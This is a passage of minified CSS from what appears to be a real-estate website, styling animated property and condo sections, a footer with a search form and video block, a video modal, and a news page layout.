.mg-nsitem:nth-child(5n){-webkit-transition-delay:.7s;-o-transition-delay:.7s;transition-delay:.7s}.ms-wrap-ng-cd.ms-a-format .mg-nsitem:nth-child(6n){-webkit-transition-delay:.8s;-o-transition-delay:.8s;transition-delay:.8s}.ms-wrap-ng-cd.ms-a-format .mg-nsitem:nth-child(7n){-webkit-transition-delay:.9s;-o-transition-delay:.9s;transition-delay:.9s}.ms-wrap-ng-cd.ms-a-format .mg-nsitem:nth-child(8n){-webkit-transition-delay:1s;-o-transition-delay:1s;transition-delay:1s}.ms-wrap-ng-cd.ms-a-format .mg-nsitem:nth-child(9n){-webkit-transition-delay:1.1s;-o-transition-delay:1.1s;transition-delay:1.1s}.ms-wrap-ng-cd.ms-a-format:not(.ms-cl-9) .mg-nheader{opacity:0;-webkit-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity;-webkit-transition-duration:1s;-o-transition-duration:1s;transition-duration:1s;-webkit-transition-delay:.8s;-o-transition-delay:.8s;transition-delay:.8s}.ms-wrap-ng-cd.ms-a-format.ms-cl-9 .mg-nheader{opacity:0;-webkit-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity;-webkit-transition-duration:1s;-o-transition-duration:1s;transition-duration:1s;-webkit-transition-delay:1.1s;-o-transition-delay:1.1s;transition-delay:1.1s}.ms-wrap-ng-cd.ms-a-format.ms-loaded-animate .mg-nheader,.ms-wrap-ng-cd.ms-a-format.ms-loaded-animate .mg-nsitem{opacity:1}#testimonials blockquote p{opacity:0;transition-property:opacity,transform,-webkit-transform,-o-transform;-webkit-transition-duration:1s;-o-transition-duration:1s;transition-duration:1s;-webkit-transition-delay:.3s;-o-transition-delay:.3s;transition-delay:.3s;-webkit-transform:translate(0%, 20px) matrix(1, 0, 0, 1, 0, 0);-ms-transform:translate(0%, 20px) matrix(1, 0, 0, 1, 0, 0);transform:translate(0%, 20px) matrix(1, 0, 0, 1, 0, 0)}#testimonials blockquote cite{opacity:0;transition-property:opacity,transform,-webkit-transform,-o-transform;-webkit-transition-duration:1s;-o-transition-duration:1s;transition-duration:1s;-webkit-transition-delay:.6s;-o-transition-delay:.6s;transition-delay:.6s;-webkit-transform:translate(0%, 20px) matrix(1, 0, 0, 1, 0, 0);-ms-transform:translate(0%, 20px) matrix(1, 0, 0, 1, 0, 0);transform:translate(0%, 20px) matrix(1, 0, 0, 1, 0, 0)}#testimonials.ms-loaded-animate blockquote cite,#testimonials.ms-loaded-animate blockquote p{opacity:1;-webkit-transform:matrix(1, 0, 0, 1, 0, 0);-ms-transform:matrix(1, 0, 0, 1, 0, 0);transform:matrix(1, 0, 0, 1, 0, 0)}#condo-areas .ms-title{opacity:0;transition-property:opacity,transform,-webkit-transform,-o-transform;-webkit-transition-duration:1s;-o-transition-duration:1s;transition-duration:1s;-webkit-transition-delay:.3s;-o-transition-delay:.3s;transition-delay:.3s;-webkit-transform:translate(0%, 20px) matrix(1, 0, 0, 1, 0, 0);-ms-transform:translate(0%, 20px) matrix(1, 0, 0, 1, 0, 0);transform:translate(0%, 20px) matrix(1, 0, 0, 1, 0, 0)}#condo-areas .ms-wrap-slider .gs-item-slider{opacity:0;transition-property:opacity,transform,-webkit-transform,-o-transform;-webkit-transition-duration:1s;-o-transition-duration:1s;transition-duration:1s;-webkit-transition-delay:.3s;-o-transition-delay:.3s;transition-delay:.3s;-webkit-transform:translate(0%, 20px) matrix(1, 0, 0, 1, 0, 0);-ms-transform:translate(0%, 20px) matrix(1, 0, 0, 1, 0, 0);transform:translate(0%, 20px) matrix(1, 0, 0, 1, 0, 0)}#condo-areas .ms-wrap-slider .gs-item-slider:nth-child(2n){-webkit-transition-delay:.4s;-o-transition-delay:.4s;transition-delay:.4s}#condo-areas .ms-wrap-slider .gs-item-slider:nth-child(3n){-webkit-transition-delay:.5s;-o-transition-delay:.5s;transition-delay:.5s}#condo-areas .ms-wrap-slider .gs-item-slider:nth-child(4n){-webkit-transition-delay:.6s;-o-transition-delay:.6s;transition-delay:.6s}#condo-areas .ms-wrap-slider .gs-item-slider:nth-child(5n){-webkit-transition-delay:.7s;-o-transition-delay:.7s;transition-delay:.7s}#condo-areas .ms-wrap-slider .gs-item-slider:nth-child(6n){-webkit-transition-delay:.8s;-o-transition-delay:.8s;transition-delay:.8s}#condo-areas .clidxboost-gs-wrapper-bullets{opacity:0;transition-property:opacity,transform,-webkit-transform,-o-transform;-webkit-transition-duration:1s;-o-transition-duration:1s;transition-duration:1s;-webkit-transition-delay:1s;-o-transition-delay:1s;transition-delay:1s;-webkit-transform:translate(0%, 20px) matrix(1, 0, 0, 1, 0, 0);-ms-transform:translate(0%, 20px) matrix(1, 0, 0, 1, 0, 0);transform:translate(0%, 20px) matrix(1, 0, 0, 1, 0, 0)}#condo-areas .ms-wrap-btn{opacity:0;transition-property:opacity,transform,-webkit-transform,-o-transform;-webkit-transition-duration:1s;-o-transition-duration:1s;transition-duration:1s;-webkit-transition-delay:1.3s;-o-transition-delay:1.3s;transition-delay:1.3s;-webkit-transform:translate(0%, 20px) matrix(1, 0, 0, 1, 0, 0);-ms-transform:translate(0%, 20px) matrix(1, 0, 0, 1, 0, 0);transform:translate(0%, 20px) matrix(1, 0, 0, 1, 0, 0)}#condo-areas.ms-loaded-animate .clidxboost-gs-wrapper-bullets,#condo-areas.ms-loaded-animate .ms-title,#condo-areas.ms-loaded-animate .ms-wrap-btn,#condo-areas.ms-loaded-animate .ms-wrap-slider .gs-item-slider{opacity:1;-webkit-transform:matrix(1, 0, 0, 1, 0, 0);-ms-transform:matrix(1, 0, 0, 1, 0, 0);transform:matrix(1, 0, 0, 1, 0, 0)}}#ms-ng-a{}#ms-ng-a .ms-title{font-weight:600;line-height:1.2;font-size:23px;margin-bottom:20px;text-align:center;text-transform:uppercase}@media screen and (min-width:1024px){#ms-ng-a .ms-title{font-size:32px;margin-bottom:50px}}.ib-inventory-building .cw-tab-list li a.cw-active,.ib-inventory-building .cw-tab-list li a:hover,.ib-inventory-building .cw-tab-list li button.cw-active,.ib-inventory-building .cw-tab-list li button:hover{background-color:#E41F1F!important;border-color:#E41F1F!important}#featured-properties .clidxboost-btn-link span,#featured-properties .clidxboost-btn span{background-color:#E41F1F!important;border-color:#E41F1F!important}#featured-properties .clidxboost-btn-link span,#featured-properties .clidxboost-btn span{background-color:#223645!important;border-color:#223645!important;color:#FFF}@media screen and (min-width:991px){#featured-properties .clidxboost-btn,#featured-properties .clidxboost-btn-link,.ib-inventory-building .cw-tab-list li{height:60px!important;min-width:250px}}.mobile_menu_div_100{width:100%}.ib-inventory-building{margin:0 auto}.ib-inventory-building .cw-tab-list li a.cw-active,.ib-inventory-building .cw-tab-list li a:hover{background-color:#e41f1f!important;border-color:#e41f1f!important}.ib-inventory-building .cw-tab-list li button.cw-active,.ib-inventory-building .cw-tab-list li button:hover{background-color:#e41f1f!important;border-color:#e41f1f!important}@media screen and (min-width:991px){.ib-inventory-building .cw-tab-list li{height:60px!important;min-width:250px}}#footer-ft.ms-footer-a,#footer.ms-footer-a{background-color:#FFF;padding:15px 0 0}#footer-ft.ms-footer-a .ms-bottom-footer,#footer.ms-footer-a .ms-bottom-footer{margin-top:0}#footer-ft.ms-footer-a .ms-wrap-footer,#footer.ms-footer-a .ms-wrap-footer{width:100%;margin:0 auto;max-width:100%}#footer-ft.ms-footer-a .ms-wrap-footer .ms-wrap-img,#footer.ms-footer-a .ms-wrap-footer .ms-wrap-img{position:relative;width:100%}#footer-ft.ms-footer-a .ms-wrap-footer .ms-wrap-img:after,#footer.ms-footer-a .ms-wrap-footer .ms-wrap-img:after{content:"";display:block;padding-bottom:60%}#footer-ft.ms-footer-a .ms-wrap-footer .ms-wrap-img img,#footer.ms-footer-a .ms-wrap-footer .ms-wrap-img img{position:absolute;width:100%;height:100%;top:0;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top}#footer-ft.ms-footer-a .ms-wrap-footer .ms-wrap-img .hr-logo,#footer.ms-footer-a .ms-wrap-footer .ms-wrap-img .hr-logo{height:48px;left:3%;top:calc(6% + 16px);max-width:100%;width:auto}#footer-ft.ms-footer-a .ms-wrap-footer .ms-wrap-img .hr-team,#footer.ms-footer-a .ms-wrap-footer .ms-wrap-img .hr-team{bottom:0;max-height:calc(100% - 90px);left:50%;position:absolute;top:auto;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:auto}@media screen and (min-width:991px){#footer-ft.ms-footer-a .ms-wrap-footer .ms-wrap-img .hr-team,#footer.ms-footer-a .ms-wrap-footer .ms-wrap-img .hr-team{height:auto;max-width:100%}}#footer-ft.ms-footer-a .ms-wrap-footer .ms-wrap-img .hr-text,#footer.ms-footer-a .ms-wrap-footer .ms-wrap-img .hr-text{color:#fff;font-size:10px;left:3%;letter-spacing:1.75px;position:absolute;text-transform:uppercase;top:calc(6% - 8px);z-index:2}@media screen and (min-width:768px){#footer-ft.ms-footer-a .ms-wrap-footer .ms-wrap-img .hr-text,#footer.ms-footer-a .ms-wrap-footer .ms-wrap-img .hr-text{font-size:12px}}#footer-ft.ms-footer-a .ms-form,#footer.ms-footer-a .ms-form{background-color:#EAEAEA;padding:30px 15px}#footer-ft.ms-footer-a .ms-form .ms-title,#footer.ms-footer-a .ms-form .ms-title{color:#333;font-size:24px;font-weight:600;line-height:1.2;text-align:center;margin-bottom:15px;text-transform:uppercase}#footer-ft.ms-footer-a .ms-form .ms-title span,#footer.ms-footer-a .ms-form .ms-title span{display:block}#footer-ft.ms-footer-a .ms-form .ms-subtitle,#footer.ms-footer-a .ms-form .ms-subtitle{text-align:center;font-size:15px;line-height:1.8;margin-bottom:20px}#footer-ft.ms-footer-a .ms-form .form-search h3,#footer.ms-footer-a .ms-form .form-search h3{display:none}#footer-ft.ms-footer-a .ms-form .form-search .flex-content-form .form-item:nth-child(6),#footer.ms-footer-a .ms-form .form-search .flex-content-form .form-item:nth-child(6){display:none}#footer-ft.ms-footer-a .ms-form .form-search .flex-content-form .form-item>span,#footer.ms-footer-a .ms-form .form-search .flex-content-form .form-item>span{display:none}#footer-ft.ms-footer-a .ms-form .form-search .flex-content-form .form-item .medium,#footer.ms-footer-a .ms-form .form-search .flex-content-form .form-item .medium{font-family:"Open Sans", sans-serif;font-size:14px;min-height:45px}#footer-ft.ms-footer-a .ms-form .form-search .flex-content-form .form-item .clidxboost-btn-link span,#footer.ms-footer-a .ms-form .form-search .flex-content-form .form-item .clidxboost-btn-link span{color:#FFF;background-color:transparent;border:0}#footer-ft.ms-footer-a .ms-form .ms-close-modal,#footer.ms-footer-a .ms-form .ms-close-modal{position:absolute;top:0;right:0;width:35px;height:35px;color:#FFF;z-index:2;display:none;background-color:#E41F1F;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}#footer-ft.ms-footer-a .ms-form .ms-close-modal:hover,#footer.ms-footer-a .ms-form .ms-close-modal:hover{background-color:#333}#footer-ft.ms-footer-a .ms-bottom-footer,#footer.ms-footer-a .ms-bottom-footer{border:0;background-color:#171717;width:100%;padding:20px 15px;position:relative;z-index:2}#footer-ft.ms-footer-a .ms-bottom-footer .ms-trem,#footer.ms-footer-a .ms-bottom-footer .ms-trem{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;color:#FFF}#footer-ft.ms-footer-a .ms-bottom-footer .ms-trem .ms-lazy,#footer.ms-footer-a .ms-bottom-footer .ms-trem .ms-lazy{margin-bottom:15px}#footer-ft.ms-footer-a .ms-copyright,#footer.ms-footer-a .ms-copyright{text-transform:uppercase;line-height:1.4}#footer-ft.ms-footer-a .ms-social,#footer.ms-footer-a .ms-social{text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;margin:0}#footer-ft.ms-footer-a .ms-social .ms-link,#footer.ms-footer-a .ms-social .ms-link{width:30px;height:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0 3px;font-size:18px}#footer-ft.ms-footer-a .ms-social .ms-link span,#footer.ms-footer-a .ms-social .ms-link span{display:none}#footer-ft.ms-footer-a .ms-wrap-video,#footer.ms-footer-a .ms-wrap-video{padding:40px 15px;text-align:center}#footer-ft.ms-footer-a .ms-wrap-video .ms-wrap-data,#footer.ms-footer-a .ms-wrap-video .ms-wrap-data{margin:20px 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}#footer-ft.ms-footer-a .ms-wrap-video .ms-wrap-data .ms-subtitle,#footer-ft.ms-footer-a .ms-wrap-video .ms-wrap-data .ms-title,#footer.ms-footer-a .ms-wrap-video .ms-wrap-data .ms-subtitle,#footer.ms-footer-a .ms-wrap-video .ms-wrap-data .ms-title{display:block}#footer-ft.ms-footer-a .ms-wrap-video .ms-wrap-data .ms-title,#footer.ms-footer-a .ms-wrap-video .ms-wrap-data .ms-title{text-transform:uppercase;font-size:24px;font-weight:600}#footer-ft.ms-footer-a .ms-wrap-video .ms-wrap-data .ms-subtitle,#footer.ms-footer-a .ms-wrap-video .ms-wrap-data .ms-subtitle{font-size:15px;color:#333;font-weight:300}#footer-ft.ms-footer-a .ms-wrap-video .ms-wrap-data .ms-email,#footer.ms-footer-a .ms-wrap-video .ms-wrap-data .ms-email{margin:10px 0;font-size:15px;color:#0259A9}#footer-ft.ms-footer-a .ms-wrap-video .ms-wrap-data .ms-phone,#footer.ms-footer-a .ms-wrap-video .ms-wrap-data .ms-phone{margin-top:15px;font-size:18px;font-weight:600}#footer-ft.ms-footer-a .ms-wrap-video .ms-wrap-data .ms-address,#footer.ms-footer-a .ms-wrap-video .ms-wrap-data .ms-address{font-size:16px;color:#333}#footer-ft.ms-footer-a .ms-wrap-video .ms-video-footer,#footer.ms-footer-a .ms-wrap-video .ms-video-footer{width:100%}#footer-ft.ms-footer-a .ms-wrap-video .ms-video-footer .ms-wrap-img,#footer.ms-footer-a .ms-wrap-video .ms-video-footer .ms-wrap-img{position:relative;width:100%;background-color:#333;max-width:360px;margin:0 auto}#footer-ft.ms-footer-a .ms-wrap-video .ms-video-footer .ms-wrap-img:after,#footer.ms-footer-a .ms-wrap-video .ms-video-footer .ms-wrap-img:after{content:"";padding-bottom:56.25%}#footer-ft.ms-footer-a .ms-wrap-video .ms-video-footer .ms-wrap-img img,#footer.ms-footer-a .ms-wrap-video .ms-video-footer .ms-wrap-img img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;z-index:0}#footer-ft.ms-footer-a .ms-wrap-video .ms-video-footer .ms-btn-play,#footer.ms-footer-a .ms-wrap-video .ms-video-footer .ms-btn-play{position:absolute;width:60px;height:60px;background-color:#FFF;border-radius:100%;top:50%;left:50%;margin-top:-30px;margin-left:-30px;text-indent:-999999px;font-size:28px}#footer-ft.ms-footer-a .ms-wrap-video .ms-video-footer .ms-btn-play:after,#footer.ms-footer-a .ms-wrap-video .ms-video-footer .ms-btn-play:after{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:absolute;top:0;left:0;width:100%;height:100%;content:"\ea1c";font-family:'idx-icons';text-indent:0}@media screen and (min-width:640px){#footer-ft.ms-footer-a .ms-form .ms-title,#footer.ms-footer-a .ms-form .ms-title{margin:15px 0;font-size:34px}#footer-ft.ms-footer-a .ms-form .ms-subtitle,#footer.ms-footer-a .ms-form .ms-subtitle{margin-bottom:30px}}@media screen and (min-width:768px){#footer-ft.ms-footer-a,#footer.ms-footer-a{padding-top:30px}#footer-ft.ms-footer-a .flex-content-form,#footer.ms-footer-a .flex-content-form{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}#footer-ft.ms-footer-a .flex-content-form .form-item,#footer.ms-footer-a .flex-content-form .form-item{width:48%}#footer-ft.ms-footer-a .flex-content-form .form-item.full-item,#footer.ms-footer-a .flex-content-form .form-item.full-item{width:100%}#footer-ft.ms-footer-a .ms-wrap-footer .ms-wrap-img:after,#footer.ms-footer-a .ms-wrap-footer .ms-wrap-img:after{padding-bottom:45%}#footer-ft.ms-footer-a .ms-bottom-footer,#footer.ms-footer-a .ms-bottom-footer{width:100%}}@media screen and (min-width:991px){#footer-ft.ms-footer-a,#footer.ms-footer-a{padding:10px;width:100%}#footer-ft.ms-footer-a .ms-wrap-footer,#footer.ms-footer-a .ms-wrap-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;margin:0 0 10px 0;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}#footer-ft.ms-footer-a .ms-wrap-footer .ms-form,#footer-ft.ms-footer-a .ms-wrap-footer .ms-wrap-img,#footer-ft.ms-footer-a .ms-wrap-footer .ms-wrap-video,#footer.ms-footer-a .ms-wrap-footer .ms-form,#footer.ms-footer-a .ms-wrap-footer .ms-wrap-img,#footer.ms-footer-a .ms-wrap-footer .ms-wrap-video{width:50%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}#footer-ft.ms-footer-a .ms-wrap-footer .ms-form,#footer.ms-footer-a .ms-wrap-footer .ms-form{background-color:#efefef;padding:30px 20px}#footer-ft.ms-footer-a .ms-wrap-form,#footer.ms-footer-a .ms-wrap-form{width:100%;max-width:600px;margin:0 auto;position:relative}#footer-ft.ms-footer-a .ms-bottom-footer,#footer.ms-footer-a .ms-bottom-footer{width:100%}}@media screen and (min-width:1300px){#footer-ft.ms-footer-a .ms-wrap-footer .ms-form,#footer.ms-footer-a .ms-wrap-footer .ms-form{padding:70px 20px}#footer-ft.ms-footer-a .ms-wrap-footer .ms-form,#footer-ft.ms-footer-a .ms-wrap-footer .ms-wrap-img,#footer-ft.ms-footer-a .ms-wrap-footer .ms-wrap-video,#footer.ms-footer-a .ms-wrap-footer .ms-form,#footer.ms-footer-a .ms-wrap-footer .ms-wrap-img,#footer.ms-footer-a .ms-wrap-footer .ms-wrap-video{width:33.33%}#footer-ft.ms-footer-a .ms-wrap-footer .ms-wrap-video,#footer.ms-footer-a .ms-wrap-footer .ms-wrap-video{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}#footer-ft.ms-footer-a .ms-wrap-footer .ms-wrap-form,#footer.ms-footer-a .ms-wrap-footer .ms-wrap-form{max-width:500px}#footer-ft.ms-footer-a .ms-bottom-footer,#footer.ms-footer-a .ms-bottom-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:15px 30px}#footer-ft.ms-footer-a .ms-bottom-footer .ms-trem,#footer.ms-footer-a .ms-bottom-footer .ms-trem{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;z-index:2}#footer-ft.ms-footer-a .ms-bottom-footer .ms-trem .ms-lazy,#footer.ms-footer-a .ms-bottom-footer .ms-trem .ms-lazy{-ms-flex-negative:0;flex-shrink:0;margin-bottom:0;margin-right:15px}#footer-ft.ms-footer-a .ms-bottom-footer .ms-sub-menu-footer,#footer.ms-footer-a .ms-bottom-footer .ms-sub-menu-footer{position:absolute;left:0;right:0;margin:0 auto;z-index:0}}#footer-ft .ms-close-modal,#footer .ms-close-modal{text-indent:-999999px;overflow:hidden}#footer-ft .ms-close-modal:before,#footer .ms-close-modal:before{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;height:100%;top:0;right:0;content:"\e913";font-family:"idx-icons"!important;font-size:1rem;text-indent:0}body.ms-active-form #footer-ft .ms-wrap-footer .ms-form,body.ms-active-form #footer .ms-wrap-footer .ms-form{position:fixed;width:100%;height:100vh;background-color:rgba(0, 0, 0, 0.6);z-index:999;top:0;left:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:40px 15px;overflow:hidden;overflow-y:auto}@media screen and (min-width:1024px){body.ms-active-form #footer-ft .ms-wrap-footer .ms-form,body.ms-active-form #footer .ms-wrap-footer .ms-form{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}body.ms-active-form #footer-ft .ms-wrap-footer .ms-form .ms-subtitle,body.ms-active-form #footer-ft .ms-wrap-footer .ms-form .ms-title,body.ms-active-form #footer .ms-wrap-footer .ms-form .ms-subtitle,body.ms-active-form #footer .ms-wrap-footer .ms-form .ms-title{text-align:center}body.ms-active-form #footer-ft .ms-wrap-footer .ms-form .flex-content-form .form-item .clidxboost-btn-link,body.ms-active-form #footer .ms-wrap-footer .ms-form .flex-content-form .form-item .clidxboost-btn-link{margin:0 auto}body.ms-active-form #footer-ft .ms-wrap-footer .ms-form .ms-wrap-form,body.ms-active-form #footer .ms-wrap-footer .ms-form .ms-wrap-form{padding:20px;background-color:#FFF;position:relative}@media screen and (min-width:768px){body.ms-active-form #footer-ft .ms-wrap-footer .ms-form .ms-wrap-form,body.ms-active-form #footer .ms-wrap-footer .ms-form .ms-wrap-form{padding:20px 40px}}body.ms-active-form #footer-ft .ms-wrap-footer .ms-form .ms-close-modal,body.ms-active-form #footer .ms-wrap-footer .ms-form .ms-close-modal{display:block}.ms-section .mg-neighborhoods:not(.ib-view-list) .mg-nexplore{display:-webkit-box;display:-ms-flexbox;display:flex;border:1px solid #FFF!important;background-color:#FFF!important;color:#333!important}.ms-section .mg-neighborhoods:not(.ib-view-list) .mg-nexplore:focus,.ms-section .mg-neighborhoods:not(.ib-view-list) .mg-nexplore:hover{border-color:#E41F1F!important;background-color:#E41F1F!important;color:#FFF!important}.video-inside{z-index:9999;position:fixed;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:rgba(0, 0, 0, 0.9);height:0;left:0;opacity:0;bottom:0;-webkit-transform:translateY(100vh);-ms-transform:translateY(100vh);transform:translateY(100vh);-webkit-transition:opacity .5s ease,height 0s ease .5s,visibility 0s ease .5s,-webkit-transform .5s ease;transition:opacity .5s ease,height 0s ease .5s,visibility 0s ease .5s,-webkit-transform .5s ease;-o-transition:transform .5s ease,opacity .5s ease,height 0s ease .5s,visibility 0s ease .5s;transition:transform .5s ease,opacity .5s ease,height 0s ease .5s,visibility 0s ease .5s;transition:transform .5s ease,opacity .5s ease,height 0s ease .5s,visibility 0s ease .5s,-webkit-transform .5s ease;visibility:hidden;width:100vw}.video-inside.ms-show-video{height:100%;opacity:1;-webkit-transition:height .5s ease,-webkit-transform .5s ease;transition:height .5s ease,-webkit-transform .5s ease;-o-transition:transform .5s ease,height .5s ease;transition:transform .5s ease,height .5s ease;transition:transform .5s ease,height .5s ease,-webkit-transform .5s ease;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);visibility:visible}.video-inside .iframe{position:relative;width:80%;background:#333;border:7px solid #FFF;height:auto;z-index:10;max-height:90vh}.video-inside .iframe:after{content:"";display:block;padding-bottom:56.25%}.video-inside .iframe iframe,.video-inside .iframe video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.video-inside .close-vi{z-index:11;position:absolute;top:30px;right:30px;border:1px solid #FFF;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:50px;height:50px;border-radius:50%;-webkit-transition:all .3s linear;-o-transition:all .3s linear;transition:all .3s linear;font-size:.8em;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.video-inside .close-vi span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;width:100%;color:#333;font-size:18px;font-weight:600;margin-top:-1px}.video-inside .close-vi:hover{background-color:#FFF}.video-inside .close-vi:hover span{color:#E41F1F}.video-inside .bg-close{z-index:9;height:100%;width:100%;position:absolute;top:0;left:0}@media screen and (min-width:480px){.video-inside .iframe{max-width:492px}}@media screen and (min-width:480px) and (min-width:1024px){.video-inside .iframe{max-width:80%}}@media screen and (min-width:1024px){.video-inside .iframe{max-width:77%}}.home #welcome #ms-change-text .quotes,.wf-active .home #welcome #ms-change-text .quotes{display:none}.home #welcome #ms-change-text .quotes span,.wf-active .home #welcome #ms-change-text .quotes span{top:-20px!important;opacity:0!important;font-size:17px;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s;display:block!important;margin-bottom:5px;position:relative}@media screen and (min-width:768px){.home #welcome #ms-change-text .quotes span,.wf-active .home #welcome #ms-change-text .quotes span{font-size:22px}}.home #welcome #ms-change-text .quotes.active.active_span span,.wf-active .home #welcome #ms-change-text .quotes.active.active_span span{top:0!important;opacity:1!important}.ms-news-page{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap;width:90%;position:relative;margin:0 auto}.ms-news-page .ms-title{font-size:25px;font-size:1.5625rem;font-weight:600;padding-top:30px;width:100%;margin-bottom:15px;padding-bottom:10px;border-bottom:1px solid #ccc}.ms-news-page .ms-news-article{width:100%;position:relative}.ms-news-page .ms-news-article article{width:100%;position:relative;margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid #ccc}.ms-news-page .ms-news-article article:after{content:"";display:block;clear:both}.ms-news-page .ms-news-article article figure{margin:0;padding:0}.ms-news-page .ms-news-article article figure a{line-height:0;width:100%;position:relative;display:block;overflow:hidden}.ms-news-page .ms-news-article article figure a:after{content:"";display:block;padding-bottom:56.25%}.ms-news-page .ms-news-article article figure a img{position:absolute;width:100%;height:100%;top:0;left:0;-o-object-fit:cover;object-fit:cover}.ms-news-page .ms-news-article article h2,.ms-news-page .ms-news-article article h3{margin-top:10px;font-size:18px;font-size:1.125rem;font-weight:600}.ms-news-page .ms-news-article article span{font-size:13px;font-size:0.8125rem;color:#8a8a8a;display:block;margin-top:5px}.ms-news-page .ms-news-article article p{font-size:15px;font-size:0.9375rem;line-height:1.8;margin-top:10px;text-align:justify}.ms-news-page .ms-news-article article .ms-link{padding:15px 0 10px 0;font-size:13px;font-size:0.8125rem;text-transform:uppercase;font-weight:600;margin-top:15px;float:right}#flex-about-theme .gwr.c-flex{margin-top:1.25rem;margin-bottom:1.25rem;width:90%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;max-width:1430px}@media screen and (min-width:768px){#flex-about-theme .gwr.c-flex{margin-top:3.125rem;margin-bottom:3.125rem}}#flex-about-theme .gwr.c-flex .flex-block-description{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;width:100%;margin:0}@media screen and (min-width:1024px){#flex-about-theme .gwr.c-flex .flex-block-description{width:50%}#flex-about-theme .gwr.c-flex .flex-block-description h2,#flex-about-theme .gwr.c-flex .flex-block-description p{width:100%;max-width:550px}}#flex-about-theme .gwr.c-flex .flex-block-description .title-block{font-size:1.5rem;text-align:left;text-transform:uppercase;margin-bottom:1.25rem;font-weight:400;margin-top:0}@media screen and (min-width:640px){#flex-about-theme .gwr.c-flex .flex-block-description .title-block{margin-top:1.25rem}}@media screen and (min-width:768px){#flex-about-theme .gwr.c-flex .flex-block-description .title-block{font-size:2.8125rem;line-height:1.2;margin-bottom:2.8125rem}}#flex-about-theme .gwr.c-flex .flex-block-description .title-block:after{display:none}#flex-about-theme .gwr.c-flex .flex-block-description p{font-size:0.875rem;line-height:1.8;text-align:left;margin-bottom:0.625rem;text-align:justify;margin-left:0}@media screen and (min-width:768px){#flex-about-theme .gwr.c-flex .flex-block-description p{line-height:2;margin-bottom:1.875rem}}#flex-about-theme .gwr.c-flex .flex-block-description ul li{font-size:0.875rem;position:relative;margin-bottom:10px;padding-left:15px}#flex-about-theme .gwr.c-flex .flex-block-description ul li:before{content:"";display:block;width:6px;height:6px;border-radius:100%;left:0;top:7px;position:absolute;background-color:#333}#flex-about-theme .gwr.c-flex img{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;width:100%;height:auto}@media screen and (min-width:1024px){#flex-about-theme .gwr.c-flex img{width:46%}}#flex-about-theme .gwr.c-flex #testimonials{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;width:100%;background-color:#333;padding:1.625rem 0}#flex-about-theme .gwr.c-flex #testimonials>h2{position:absolute;width:0;height:0;overflow:hidden}#flex-about-theme 